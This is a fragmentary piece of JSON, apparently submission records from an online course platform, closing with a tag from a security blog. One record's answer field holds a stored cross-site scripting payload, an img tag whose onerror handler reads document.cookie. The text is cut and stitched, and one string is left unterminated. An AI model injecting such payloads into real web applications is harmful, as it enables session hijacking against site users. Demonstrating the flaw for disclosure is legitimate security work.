 }, {
"problem_id": 3205224,
"result": {
"content": "<p><img id=\"1593604952222_0\" src=\"https://qn-sop.yuketang.cn/125411/1691
"attachments": {
"filelist": []
}
},
"time": 1593604961244
}, {
"problem_id": 3205226,
"result": {
"content": "<p><img src=xss onerror=alert(document.cookie)><\/p>",
"attachments": {
"filelist": []
}
},
猪猪谈安全